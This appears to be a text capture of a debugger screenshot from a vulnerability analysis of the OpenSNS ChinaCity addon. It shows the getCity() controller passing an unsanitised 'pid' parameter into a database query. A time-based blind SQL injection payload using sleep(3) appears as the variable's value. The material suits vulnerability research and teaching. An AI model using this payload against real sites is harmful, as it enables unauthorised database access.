 opensns ~/PhpstormProjects/opensns
Addons
BaiduYun
CheckIn
ChinaCity
Controller
ChinaCityController.class.php
Model
DistrictModel.class.php
chinacity.html
ChinaCityAddon.class.php
config.php
install.sql
uninstall.sql
FlyPigeon
LocalComment
Recommend
Report
SuperLinks
Support
SyncLogin
api
45
46 //获取城市信息
47 public function getCity(){
48 if (IS_AJAX){
49 $cid = I('cid'); //默认的城市id $cid: "0"
50 $pid = I('pid'); //传过来的省份id $pid: {"=(select*from(select+sleep(3)union/**/select+1)a)and 3 in ", "3"}[2]
51
52 if( !empty($cid) ){
53 //$map['id'] = $cid;
54 }
55 $map['level'] = 2;
56 $map['upid'] = $pid;
57
58 $list = D('Addons://ChinaCity/District')->_list($map);
59
60 $data = "<option value =''>-城市-</option>";
61 foreach ($list as $k => $vo) {
62 $data .= "<option ";
63 if( $cid == $vo['id'] ){
64 $data .= " selected ";
65 }
66 $data .= " value ='" . $vo['id'] . "'>" . $vo['name'] . "</option>";
67 }
\Addons\ChinaCity\Controller › ChinaCityController › getCity()
Debug: index.php index.php index.php Unnamed
Debugger Console Output
Variables
$cid = "0"
$pid = {array} [2]
0 = "=(select*from(select+sleep(3)union/**/select+1)a)and 3 in "
1 = "3"
$this = {Addons\ChinaCity\Controller\ChinaCityController} [4]
$_COOKIE = {array} [1]
$_GET = {array} [4]
$_POST = {array} [2]
零组资料文库
7ools